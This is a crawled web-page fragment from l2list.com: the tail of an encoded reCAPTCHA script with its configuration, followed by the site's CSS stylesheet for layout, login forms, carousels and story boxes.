DpGUow59cwoBgCVEnw5nCksOuZH3CtB/[base64]/CqjEPC1xaIVoQCsKxw4xXw5EBwpfDl8O/I8K8e8OZw6zCvMOtaWHDn8KYw6PDqgQvwoBmw7jCqsK1N8KIIMOSKgJ8wrIzXcKjDiwSwrbCrUHDsgNUw6lmIgXCicKCZHtxBEPDncOGwroAMcKNw4nDnMOUw4HCkRYFQ3vDjMKswqXDl2Mhwo7Dg8OIwponw7rDocK/wr7CjcK9RSk7w6bCm1/Ds30ywr7DmcKCwokrH8ODw7RLBMKiwqxfKMOBwp7DtsK3LcOfQcK2w6jCgkLDgsKrw5gna8O/a8KyOMOow6jCrcKXNcOfdgTDgiA4w7Jxw7LDocKqBcOXDcO4BcOVC1RfcCXCjDLCn8KzFjZlw4khw57Di0NeEAzCr0Vte8OGH8Kmw7zDjMO0wrnCsCDCnnLDp3Fxw4jCqCvCncOfwoPDmR3Cr8K7woB7w7Z/w7kjw7EFLWHCnALDuXUXwoLCn2R+AsOEwpMSwrtLKsOcw5vCvMOIEMKzwpXDnj3CiyPDmArDocK5DRkiwqI1aV8bw7rDlnERBCvCgcKeN8KrJk/DsMO8acO1dMKSFV3DmhXCvsO9a3cebsKUS8KwwrHDmU3Dlkc/w6nDq8O3ZsOHw7jCoULDu8OmwrjDi8KCLsKtwrDDswcWw6wzMsOww5DCnGAxeGPDnFhVw6nCrcO7d8O7w4LCgMKJCsKDwqdqTsOFM8KfN8KoSWRhwow6woJCwqEPwrzDkGoRwrBLXHPCp0k8wp/ChMOJFx4/[base64]/DkDbDl2XChMKFw5JKfwkHFXXCpcOXwqjDsgrDlMKBTsKeQiUjesKAw5l8KMO3w5cob8O2wodjeMORcMOaw4cMHMKcC8OvwpvCqXVtwpIkUmDDn2/DiMKZwq3DqkIZDhjDjsO5w4QNw6rCkcKTw5jCv33ClDsyGGM+XcORwrxUZ8OHw77CvsKHfMO+DMKmwq0DwpLDj17CiMKidmk5GQnDq8KlAsOIwrXDtcKXZBXDqSrDv15fw5HCicOxw4U/wrzCkWXCq33DhgdESH1BMMKQV8O9EsOhw6ISwo1cMRbDnDYtw4kqIgbDu8OrwpcbZMKpwoxEeB5Ww4Fdw74aEsOfZy/CnVwhSsOLIiApasKtwr5IwobDssOETnPDgh7Chk/CncOnZ1jCpsO0w77Co1rDm8ONw4PDqTNHwp/CtcKnbwhHw6Yzw6cyOhDDoHlkP8OYwohxwpDDvzZOwoxHXMO+TsKpw6fCgMKRwqHCv24jwrFKw7/CgMOpwrzDsGDDh8OEBcKlwrjCuAl2IGsWTRPDjcKJwpZuw6d8wq1mNMK9OsO1wq3DiCvDiA0Lw7EPHmfCvMOXwqNaZx5uJMKtwpIaW8KDT1NBw7oSwp9ROyDDlcO1wpHDqsOsFRgHwqPDi8Klw4/[base64]/CvsK/FMKVwrdUGcOzTkZvLEwZw6BZw6FBBMOadGvCsS5WMcK+wq/CisKLw74GEh3Ch8OwSFVDAsKOwoHCmsO4w6zDkcOAwpfDn8Ofw6jCmlNeNcK5wopqYC4Nw6jCkQ3CvsORw6nDucK4e8OgwoHDqsKmw5/Ckxl/[base64]/CisOww63DlsKcw49Uw6/Ch8OPwr7ChVNhwrhvLV/[base64]/DtMKWOjZdZ15bfcOROVonwo5gWsOVw77CjE5OBETCiCrCkDwZTcKVwo9oWXA/YzXClMKowrY+MsKpc8KhZkdBw5BFw67CqRbChsOHw63Dt8KowobDjj5Pw6nCsXcyw57DtMKhRsOXw4nCocKlI0fDscK+E8KvLsOZwo90N8O8NRzDgcKDVg/Dv8Oew7LDvcOUbcO7w6bDhQLDh8OcRsKGw6YrOSXChsKTacK/w7VwwpVewrYuMMOpDF9uwqgpw44oNsOhw4jDsURZXsOgeXVfwoHDlsKZwrw1w4Jkw6o/wpfCtsKnacOkT8Kgw7FVw77Ch3/CnMOZI0twQMOBCsK/XlppVXnCosODU8K+w4MNOMODw7howqYPwqlFT8OWwoHCusOGw7VQHsKwP8OpKznCnsKTwoHCgMOHwrnCrlceHcK1wrjDq3g3w4TCvMOEHcO/wrvCksKUWC1sw6zChRU3worCtsOrZH0ef8OHaA/CpMOWwo/DrFxpEMKrUkvDm8KtLjQ2GcKlVC1hwrHCrDoJwoBmNXPDl8OpwrbDlsOrw53DlMOuWMOGw4nCu8KyTcOOw7zDrMOdw6HDr1YmFMOGwpbCo8O2w4cjMSkHa8OZw4jDlB13w5N+w6TCqxV4wr/CgjzCmMK/[base64]/[base64]/CoRwbXMKIwqMZwonCpsKnFXDCrj82KsK7FcK2Cwkew4cvEsOwOcOMVcO1w6VswrpXfsOZw4YlYBJowqteQMKMwqBzw71nw6DCmxtgLcOyw54Iw5w6wrzCscORwpbDgcOWasKaXhAKw614U8O/wqPCslTCjcKswpDCgsKqDxjDtUTCpcKoZ8OeJE4qNnEOw7bDqMORw70/[base64]/CtsOrS8O+woTDvn0YGsOPGsKcwqApwrvDlCvDvBszwrDDo8KIYcO2BcODw71Mw7tnbsOwCDEaw7E8Ix/DncKXw6RXGcOTwo/Dk0ZiFMOjw67DjcO/[base64]/CgcO3SsK0wqnDoMOTwpNBWlMUw4fCvsOlw6RAbMO4KsKywr1SJ8KGwrdkwrnDpMOUbMKOw6zDkMK7JEbDqDnCpcKAw6zCu8KKa3V0acOQWMObwrkBw5A+FGAfCTpCwr3CiU/CiMKaThDCjXPCu00UaD/DoDRAO8KsJsO1JmHCuXnDlcKKwpxTwpAjBQTCuMKdw5Y/OXjCgCbDpXddHMO3wobDkDIbwqTCtMOgZAM/w4HClsKmUkPDuTEQw4l8KMKVSMKFw6TDoHHDicO9wozDtMK3wpNiUMOxw43Ckz0SwprCkMOnTALChzA0QxLCrADCqsKew5NSchrDsjbCq8OLwoIKwqjDqlDDtXMNwo/CrAPCocOsHEwWNWvCgSLDqMO2wqDDs8KCR3TCp1HDpcO/bcOOwpnCnE5qw5BOC8OTQFQuX8OlwosrwrPDqjxFcMKqWEh3w4vDrMO/[base64]/VULDg8OnWsKmM8Odw6PCq8OAcjrCmk9qw7fDlcOzwqrChsOdRAzDlADDn8OYwrkmYBjDlMO/[base64]/CvGRlXTlaXBzCksOQJl8bwppeCsOPw5plUsOHM8K0w63DvwfDm8Oqw6bCpyB6wobDgSXClMKhaMKOw7bCixlFw4p+AcO4wpUXMBDCu1hkdsOIwo7CqsODw63DtTFkwoFgB3DDiFLClnrDosKRUUEpwqPCj8O+w6fCu8KDw47CrMKzMT/[base64]/w50+Dls9wqLChlvDtFQ6TcKPZinDqsKmPExkbWLDpcOew7jCtjQRDcOXw7LCpWJgCw/CuCrClE94wooycsOCw7LCo8KpWiomw4HDsBbChgwnwogDw5jDqX0QeEQ+w6PCoMOrGsKCBGTChXbCjMO7wr7DjEwYbMK2ay/CkS7CtsKpw7hFRzLCq8K4UgZCK1DDnsOmwqxaw4jDrsOJw7nCtsOXwoHCtzLDn2UsGXVpw5zCvcOZIQXDhMOMwqEywprDosOjwqrCi8Ogw5zDucOnw6/Ci8K0FcO0T8KZwpPCnVtAw6zClAl0ecKXIhwnV8Ocw6BRwphgw5LDocKNEWR2wq0Ca8ONwpR2w6XCrXXCpUXCqnUUw5bCnndZw4ZNKWPDolfDp8OXY8OeTRITecK3S8OCMAnDikHCvcKvVjvDvcOjwoDCjyAFfMOOc8Ohw4BwZMOYw5/CtRYXw67CnMObJAPCrwLDpMKKw7TDl1HDsht/Z8KyK33Di1TCjsKPw4JaY8KETQQ7RcKFw4zCmCrDicKTBsOdw6HDhcKCwocHXzDCqHHDkiMfw6hYwrHDl8K7w5XCu8K+w7XDgwhtZ8OueVIyZUfDpiUbwrTDu0nCiGnCgsOiwoRIw4MKEMKjeMOiZMKOw697bC/DksKNwpBlG8OmVULDqcKUwobDlMK1ThTCvisgT8Klw73CvGvCn2/DgBXCisKCKcOOwox6KsOwKBZeHsOuw7HDkcKowp91BVHDqsO9w5bDp27DiUDDlXk/fcOQEcODwqjCksOUwoLDkA/[base64]/DncKDw7PCrcO2wo0\\u003d\x22],null,[\x22conf\x22,null,\x226LdmnrgrAAAAAPHJy65ceRkdE20amE-3kpEOjPvN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://l2list.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n190oMv5IJyEKJVNDa+6RnSK2V3d1L/ahCo166mrnH8\\u003d\x22,0,0,null,1,1768534867796,0,0,[124,159,185,148],null,[127,83,124,27],\x22RC-LE7TyuzROzRBOw\x22,null,null,null,null,null,\x220dAFcWeA4ygOnUlndtA6UGRS0ncm3663SIRAY29MTy7B0Vl2zS-pxC2IOOzpo28v3YKxI5rwQC6_TMgRU_-nqxvBdjWVClP2jc2Q\x22,1768617667933]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/styles.css?ver=0.0.6
body_size: 10990
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin:0;
  padding:0;
  border:0;
  font-size:100%;
  font:inherit;
  vertical-align:baseline
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display:block
}
body {
  line-height:1
}
ol,
ul {
  list-style:none
}
blockquote,
q {
  quotes:none
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content:"";
  content:none
}
table {
  border-collapse:collapse;
  border-spacing:0
}
html {
  height:100%;
  min-height:100%
}
body {
  min-height:100%
}
html,
html a {
  -webkit-font-smoothing:antialiased
}
body,
select,
input,
textarea,
button {
  font:normal 14px/1.5 Arial,Helvetica,sans-serif;
  color:#353535;
  outline:none
}
a {
  outline:none;
  color:#3394e6;
  text-decoration:none
}
a:hover {
  text-decoration:underline
}
a img {
  border:0
}
a>img {
  vertical-align:bottom
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  margin:2em 0 .6em;
  letter-spacing:-.01em;
  line-height:normal;
  font-weight:700;
  text-rendering:optimizeLegibility
}
h1,
.h1 {
  font-size:23px
}
h2,
.h2 {
  font-size:21px
}
h3,
.h3 {
  font-size:20px
}
h4,
.h4 {
  font-size:18px
}
h5,
.h5 {
  font-size:16px
}
.addcomment h3 {
  margin:.3em 0 .6em
}
.strike {
  text-decoration:line-through
}
.nobr {
  white-space:nowrap
}
.hide {
  display:none
}
.title_hide {
  left:-9999px;
  position:absolute;
  top:-9999px;
  overflow:hidden;
  width:0;
  height:0
}
.uline {
  text-decoration:underline
}
.strike {
  text-decoration:line-through
}
.justify {
  text-align:justify
}
.center {
  text-align:center
}
.left {
  float:left
}
.right {
  float:right
}
fieldset {
  border:1px solid rgba(0,0,0,.1);
  padding:20px;
  margin-bottom:25px
}
fieldset legend {
  font-weight:700
}
.grey {
  color:#919191
}
.grey a {
  color:inherit
}
.grey a:hover {
  color:#353535
}
.blue {
  color:#3394e6
}
.orange {
  color:#e85319
}
sup {
  vertical-align:super;
  font-size:smaller
}
sub {
  vertical-align:sub;
  font-size:smaller
}
.over {
  display:inline-block;
  vertical-align:middle;
  max-width:100%;
  white-space:nowrap;
  text-overflow:ellipsis;
  overflow:hidden
}
a .over {
  cursor:pointer
}
.cover {
  background-position:50% 50%;
  background-repeat:no-repeat;
  -webkit-background-size:cover;
  background-size:cover
}
ul {
  padding-left:25px;
  list-style:disc outside
}
ol {
  padding-left:25px;
  list-style:decimal outside
}
strong,
b {
  font-weight:700
}
em,
cite,
i {
  font-style:italic
}
caption {
  text-align:left
}
th,
td {
  vertical-align:middle
}
small,
.small {
  font-size:.9em
}
hr {
  height:0;
  border:0;
  border-top:1px solid #dcdfe1;
  -moz-box-sizing:content-box;
  box-sizing:content-box;
  margin:20px 0
}
.clr {
  clear:both
}
.clrfix:after {
  clear:both;
  content:"";
  display:table
}
@media only screen and (min-width:601px) {
  .grid_1_2,
  .grid_1_4 {
    float:left;
    margin-right:4%;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
  }
  .grid_1_2 {
    width:48%
  }
  .grid_1_4 {
    width:22%
  }
  .grid_last {
    margin-right:0
  }
}
.dropdown {
  position:relative
}
.dropdown-menu,
.dropdown-form {
  min-width:160px;
  padding:12px 0;
  border-radius:2px;
  margin-top:5px!important;
  display:none;
  z-index:99;
  position:absolute;
  box-shadow:0 8px 40px -10px rgba(0,0,0,.3);
  border:1px solid #e6e6e6;
  border-color:rgba(0,0,0,.1);
  background-clip:padding-box;
  background-color:#fff
}
.dropdown-menu {
  list-style:none;
  margin:0
}
.dropdown-form {
  padding:40px
}
.dropdown-menu.dot:before,
.dropdown-form.dot:before {
  content:"";
  position:absolute;
  top:0;
  left:66%;
  margin:-11px 0 0 -11px;
  width:22px;
  height:22px;
  border-radius:50%;
  background-color:#fff
}
.dropdown-menu li a {
  height:1%;
  padding:5px 20px;
  border:0;
  display:block;
  white-space:nowrap;
  text-decoration:none;
  color:inherit
}
.dropdown-menu li a:hover {
  background-color:#e05b37;
  color:#fff
}
.open .dropdown-menu,
.open .dropdown-form {
  display:block
}
.fade {
  opacity:0;
  -webkit-transition:opacity .15s linear;
  transition:opacity .15s linear
}
.fade.in {
  opacity:1
}
.collapse {
  overflow:hidden;
  height:0;
  width:0;
  display:inline-block
}
.collapse.in {
  display:block;
  width:auto;
  height:auto
}
.collapsing {
  position:relative;
  height:0;
  overflow:hidden;
  -webkit-transition:height .35s ease;
  transition:height .35s ease
}
.tab-content>.tab-pane {
  display:none
}
.tab-content>.active {
  display:block
}
.icon {
  display:inline-block;
  width:32px;
  height:32px;
  fill:#a4a4a4;
  vertical-align:middle
}
.icon-logo {
  width:42px;
  height:42px
}
.icon-vk {
  width:10px;
  height:1em
}
.icon-tw {
  width:14px;
  height:1em
}
.icon-fb {
  width:8px;
  height:1em
}
.icon-gp {
  width:18px;
  height:1em
}
.icon-ya {
  width:7px;
  height:1em
}
.icon-od {
  width:10px;
  height:1em
}
.icon-mail {
  width:16px;
  height:1em
}
.grey .icon {
  fill:#919191
}
body {
  background:#ededed
}
.wrp {
  max-width:1437px
}
.conteiner:after {
  clear:both;
  content:"";
  display:table
}
#login_pane {
  list-style:none;
  padding:0;
  margin:0
}
#login_pane>li>.btn-border {
  border-color:rgba(255,255,255,.2);
  color:#fff;
  white-space:nowrap
}
#login_pane>li>.btn-border:hover {
  border-color:#fff;
  box-shadow:inset 0 0 0 2px rgba(255,255,255,.2);
  -webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,.2)
}
#login_pane>li>.btn-border .over {
  max-width:120px;
  margin-top:-2px
}
#login_pane>li>.btn-border>.pm_num {
  margin-top:-3px;
  vertical-align:middle;
  display:inline-block
}
.pm_num {
  font-size:11px;
  background-color:#606060;
  border-radius:10px;
  min-width:12px;
  height:12px;
  line-height:12px;
  margin:0 0 0 8px;
  padding:4px;
  color:#dadada;
  text-align:center;
  vertical-align:middle
}
#login_pane.login-wrp {
  margin-left:auto
}
#login_pane .dropdown-form {
  text-align:center;
  left:50%;
  padding:39px;
  margin-left:-200px;
  width:220px
}
.dropdown-form .soc_links {
  margin:0
}
.dropdown-form .soc_links>a {
  margin-bottom:20px
}
.login_form {
  list-style:none;
  padding:0;
  margin:0;
  border-bottom:1px solid #efefef
}
.login_form>li {
  border-top:1px solid #efefef;
  display:block;
  position:relative
}
.login_form>li>label {
  display:none
}
.login_form>li>input {
  border:0;
  padding:19px;
  padding-left:23px;
  border-radius:0;
  background-color:transparent;
  width:100%;
  height:60px
}
.login_form>li>.icon {
  position:absolute;
  left:0;
  top:50%;
  margin:-7px 0 0;
  height:14px;
  width:1em
}
.login_form>li.login_input-btn>input {
  padding-right:65px
}
.login_form>li.login_input-btn>.btn {
  position:absolute;
  right:0;
  top:50%;
  margin-top:-18px;
  padding:0;
  width:54px
}
.login_form__foot {
  text-align:left;
  margin-top:20px
}
.dropdown-form.logged:after {
  content:"";
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:99px;
  z-index:-1
}
.dropdown-form.logged:before,
.dropdown-form.logged:after {
  background-color:#f7f7f7
}
.login_pane__info .avatar {
  margin:12px 0
}
.login_pane__menu {
  list-style:none;
  padding:0;
  margin:25px 0;
  text-align:left;
  border-bottom:1px solid #efefef
}
.login_pane__menu li a {
  color:inherit;
  text-decoration:none!important;
  padding:14px 0;
  display:block;
  border-top:1px solid #efefef
}
.login_pane__menu li a:hover {
  color:#3394e6
}
.login_pane__foot {
  text-align:left
}
.login_pane__foot .plus_icon {
  margin:-3px 5px 0 0
}
@media only screen and (min-width:601px) {
  #cat_menu {
    float:left;
    width:13%;
    position:relative;
    z-index:10;
    margin-top:105px
  }
  .cat_menu a,
  .cat_menu a:after {
    -webkit-transition:all ease .22s;
    transition:all ease .22s
  }
  .cat_menu a {
    display:block;
    padding:6% 10px;
    color:#5a5a5a;
    text-decoration:none!important;
    position:relative
  }
  .cat_menu a:hover {
    color:#3394e6
  }
  .cat_menu a:before,
  .cat_menu a:after {
    content:"";
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    background-color:#5a5a5a;
    width:0;
    height:auto
  }
  .cat_menu a:hover:after {
    width:5px;
    background-color:#3394e6
  }
  .cat_menu a.active {
    cursor:default;
    color:inherit
  }
  .cat_menu a.active:after {
    display:none
  }
  .cat_menu a.active:before {
    width:5px
  }
}
.cat_menu ul {
  display:block;
  margin:0;
  padding:0;
  list-style:none
}
.cat_menu ul ul {
  padding-left:10px
}
#cat_menu .soc_links {
  padding:0 25px;
  margin-top:35px
}
.soc_links {
  display:flex;
  justify-content:space-between
}
.soc_links>a {
  display:inline-block;
  width:26px;
  height:26px;
  line-height:26px;
  border-radius:50%;
  background-color:#bababa;
  text-align:center;
  -webkit-transition:all ease .1s;
  transition:all ease .1s
}
.soc_links>a:hover {
  -webkit-transform:scale(1.3,1.3);
  transform:scale(1.3,1.3)
}
.soc_links>a>.icon {
  fill:#fff;
  vertical-align:middle;
  margin:-3px 0 0
}
.soc_vk:hover {
  background-color:#5486ca
}
.soc_tw:hover {
  background-color:#60bbf5
}
.soc_fb:hover {
  background-color:#4268ca
}
.soc_gp:hover {
  background-color:#de553a
}
.soc_ya:hover {
  background-color:red
}
.soc_od:hover {
  background-color:#ff7800
}
.soc_mail:hover {
  background-color:#006cff
}
.q_search {
  position:relative;
  margin-top:22px
}
.q_search>input {
  width:100%;
  height:36px;
  line-height:22px;
  padding:7px 72px 7px 18px;
  border-radius:18px;
  background-color:#dfdfdf;
  display:block;
  border:0;
  box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);
  -webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.q_search>input:focus {
  background-color:#fff;
  box-shadow:0 1px 1px 0 rgba(0,0,0,.1);
  -webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1)
}
.q_search>.btn {
  width:36px;
  padding:0;
  position:absolute;
  right:0;
  top:0
}
.q_search .icon-search {
  position:absolute;
  left:50%;
  top:50%;
  margin:-8px 0 0 -8px;
  width:16px;
  height:16px
}
.q_search .q_search_adv {
  position:absolute;
  right:0;
  top:0;
  margin-right:36px;
  width:36px;
  height:36px
}
.q_search .icon-set {
  width:16px;
  height:16px;
  position:absolute;
  left:50%;
  top:50%;
  margin:-8px 0 0 -8px;
  fill:#737373
}
.q_search .q_search_adv:hover .icon-set {
  fill:#3394e6
}
.carousel {
  position:relative;
  padding-top:49%;
  margin-bottom:25px;
  overflow:hidden;
  width:100%;
  border-radius:2px;
  box-shadow:0 1px 3px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2)
}
.carousel-inner {
  position:absolute;
  overflow:hidden;
  width:100%;
  left:0;
  top:0;
  bottom:0
}
.carousel-inner>.item {
  display:none;
  position:relative;
  width:100%;
  height:100%;
  overflow:hidden;
  -webkit-transition:.6s ease-in-out left;
  transition:.6s ease-in-out left
}
.carousel-inner>.item>.cover {
  width:100%;
  position:absolute;
  left:0;
  top:0;
  bottom:0
}
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
  line-height:1;
  vertical-align:top
}
.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
  display:block
}
.carousel-inner>.active {
  left:0
}
.carousel-inner>.next,
.carousel-inner>.prev {
  position:absolute;
  top:0;
  width:100%
}
.carousel-inner>.next {
  left:100%
}
.carousel-inner>.prev {
  left:-100%
}
.carousel-inner>.next.left,
.carousel-inner>.prev.right {
  left:0
}
.carousel-inner>.active.left {
  left:-100%
}
.carousel-inner>.active.right {
  left:100%
}
.carousel-control {
  position:absolute;
  top:0;
  bottom:0;
  right:0;
  margin:25px;
  width:44px;
  display:flex;
  align-items:center;
  z-index:1
}
.carousel-control_in {
  box-shadow:0 5px 25px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,.2);
  background-color:#fff;
  border-radius:22px;
  text-align:center
}
.carousel-control .up,
.carousel-control .down {
  display:block;
  padding:15px 12px
}
.carousel-control .icon {
  fill:#d7d7d7;
  width:20px;
  height:32px
}
.carousel-control a:hover>.icon {
  fill:#3394e6
}
.carousel-indicators {
  list-style:none;
  padding:0;
  margin:0;
  text-align:center
}
.carousel-indicators li {
  display:block;
  width:20px;
  height:20px;
  margin:0 auto;
  cursor:pointer;
  position:relative
}
.carousel-indicators li:after,
.carousel-indicators li:before {
  content:"";
  position:absolute;
  left:50%;
  top:50%;
  border-radius:50%
}
.carousel-indicators li:after {
  width:4px;
  height:4px;
  margin:-2px 0 0 -2px;
  background-color:#7f7f7f
}
.carousel-indicators li:hover:after,
.carousel-indicators li.active:after {
  background-color:#3394e6
}
.carousel-indicators li:before {
  display:none;
  border:2px solid #3394e6;
  width:8px;
  height:8px;
  margin:-6px 0 0 -6px
}
.carousel-indicators li.active:before {
  display:block
}
.carousel-caption {
  position:absolute;
  left:0;
  bottom:0;
  right:94px;
  margin:0 0 8% 8%;
  z-index:10;
  color:#fff;
  text-shadow:0 1px 1px rgba(0,0,0,.2)
}
.carousel-caption .title {
  font-weight:700;
  letter-spacing:-.03em;
  font-size:2.9em;
  line-height:1.3em
}
.carousel-caption .text {
  font-size:1.3em;
  line-height:1.45em
}
.carousel.vertical .carousel-inner {
  height:100%
}
.carousel.vertical .item {
  left:0;
  -webkit-transition:.4s ease-in-out top;
  transition:.4s ease-in-out top
}
.carousel.vertical .active {
  top:0
}
.carousel.vertical .next {
  top:100%
}
.carousel.vertical .prev {
  top:-100%
}
.carousel.vertical .next.left,
.carousel.vertical .prev.right {
  top:0
}
.carousel.vertical .active.left {
  top:-100%
}
.carousel.vertical .active.right {
  top:100%
}
#content,
.content_top {
  position:relative
}
.pagetools {
  border:1px solid #d6d6d6;
  border-radius:2px;
  margin-bottom:25px;
  position:relative;
  padding-left:8%;
  width:100%;
  height:52px;
  overflow:hidden;
  font-size:.9em;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
#combo-tools .pagetools_in {
  height:100px;
  -webkit-transition:all .3s ease .2s;
  transition:all .3s ease .2s
}
.pagetools_in {
  color:#919191
}
.sortbar_in {
  display:block;
  height:22px;
  padding:14px 25px;
  line-height:22px
}
.pagetools_back {
  position:absolute;
  left:0;
  top:0;
  width:8%;
  height:50px;
  border-right:1px solid #d6d6d6;
  text-align:center
}
.pagetools_back .icon {
  display:block;
  margin:15px auto 0;
  width:30px;
  height:20px
}
#combo-tools.active>.pagetools_in {
  margin-top:-50px
}
.breadcrumb .over {
  vertical-align:baseline
}
.sortbar_in {
  white-space:nowrap
}
.sortbar_in>form {
  display:inline
}
.box,
.comment {
  background-color:transparent;
  margin-bottom:25px;
  border-radius:2px;
  position:relative
}
.box>.heading {
  padding:4% 8%;
  margin:0;
  text-transform:uppercase
}
.box>.heading .hnum {
  font-size:.6em;
  display:inline-block;
  vertical-align:top;
  margin:0 0 0 .4em
}
.box_in {
  padding:4% 7%
}
.story .title {
  margin:-.1em 0 1em;
  font-size:26px;
  font-weight:700
}
.story .title>a {
  color:inherit;
  text-decoration:none!important;
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.story .title>a:hover {
  color:#3394e6
}
.story_icons {
  position:absolute;
  top:0;
  left:0;
  width:8%;
  list-style:none;
  padding:4% 0 0;
  margin:-.2em 0 0
}
.fixed_story .story_icons {
  z-index:1
}
.story_icons>li {
  text-align:center;
  margin:0 0 10px
}
.story .box_in>.text {
  font-size:1.08em;
  line-height:22px
}
.story .box_in>.text:after {
  content:"";
  display:block;
  clear:both
}
.story .box_in>.text>img[style*=left],
.story .box_in>.text>.highslide img[style*=left] {
  margin:2px 4% 4% 0
}
.story .box_in>.text>img[style*=right],
.story .box_in>.text>.highslide img[style*=right] {
  margin:2px 0 4% 4%
}
.story .box_in>.text img {
  max-width:100%
}
.editdate {
  margin:4% 0 0;
  font-family:Georgia,times new roman,Times,serif;
  font-style:italic
}
.fav_btn>a,
.edit_btn>a {
  display:inline-block;
  padding:4px;
  width:16px;
  height:16px
}
.fav_btn .icon {
  width:16px;
  height:16px;
  vertical-align:top
}
.fav_btn .icon-fav {
  fill:#919191
}
.fav_btn:hover .icon-fav {
  fill:#3394e6
}
@media only screen and (min-width:601px) {
  .fixed_story .fav_btn .icon-fav {
    fill:#fff
  }
  .fixed_story .fav_btn:hover .icon-fav {
    fill:#fff
  }
}
.fav_btn .icon-star {
  fill:#fed762
}
.edit_btn>a {
  position:relative;
  -webkit-transition:transform ease .2s;
  transition:transform ease .2s
}
.edit_btn>a>i,
.edit_btn>a:after,
.edit_btn>a:before {
  padding-top:2px;
  width:16px;
  height:0;
  background-color:#919191;
  overflow:hidden;
  display:block;
  margin:3px 0
}
.edit_btn>a:after,
.edit_btn>a:before {
  content:""
}
.edit_btn>a:hover>i,
.edit_btn>a:hover:after,
.edit_btn>a:hover:before {
  background-color:#3394e6
}
.edit_btn>a:hover {
  -webkit-transform:rotate(90deg);
  transform:rotate(90deg)
}
.fixed_label {
  position:absolute;
  left:0;
  top:0;
  width:8%;
  height:30px;
  padding-top:4%
}
.fixed_label:before {
  content:"";
  position:absolute;
  left:50%;
  top:0;
  bottom:0;
  margin:0 0 0 -15px;
  background-color:#e85319;
  width:30px
}
.fixed_label:after {
  content:"";
  position:absolute;
  bottom:0;
  left:50%;
  margin:0 0 0 -15px;
  border:solid transparent;
  border-bottom-color:#fff;
  border-width:0 15px 5px;
  z-index:1
}
.story_tools {
  margin-top:4%
}
.story_tools>.category {
  float:right;
  margin-top:.7em;
  font-size:.9em
}
.story_tools>.category .icon {
  width:12px;
  height:15px;
  margin:-.2em .4em 0 0
}
.story_tools>.btn {
  float:left;
  margin-right:2em
}
.story_tools>.rate {
  float:left
}
.story_tools .rate_stars {
  margin-top:6px
}
.rate_like>a,
.rate_like-dislike {
  float:left;
  height:22px;
  line-height:22px;
  padding:6px 12px;
  border:1px solid #eaeaea;
  border-radius:18px;
  text-decoration:none!important;
  font-weight:700;
  color:#919191;
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.rate_like>a:hover {
  border-color:#3394e6;
  color:#3394e6
}
.rate_like .icon {
  width:16px;
  height:15px;
  margin:-.2em .3em 0 0
}
.rate_like-dislike>a {
  display:inline-block;
  width:22px;
  height:22px;
  text-align:center
}
.rate_like-dislike>a .icon {
  width:14px;
  height:15px;
  fill:#787878;
  vertical-align:middle;
  margin:-.3em 0 0
}
.rate_like-dislike>a:hover .icon {
  fill:#3394e6
}
.rate_like-dislike .ratingplus {
  color:#88c54d
}
.rate_like-dislike .ratingminus {
  color:#e45757
}
.rate_like-dislike>span {
  cursor:default;
  margin:0 .3em
}
.story>.meta {
  font-size:.9em;
  background-color:#f7f7f708;
  padding:2% 7%;
  border-radius:0 0 2px 2px
}
.meta:after,
.story_tools:after {
  clear:both;
  display:table;
  content:""
}
.meta>ul {
  list-style:none;
  padding:0;
  margin:0
}
.meta>ul>li {
  display:inline
}
.meta>ul.left>li {
  margin-right:2em
}
.meta>ul.right>li {
  margin-left:2em
}
.meta .icon {
  width:16px;
  height:16px;
  margin:-.2em .4em 0 0
}
.meta .icon-views {
  height:18px
}
.signature {
  font-size:.9em;
  opacity:.5;
  margin-top:.9em
}
.navigation {
  margin:25px 0
}
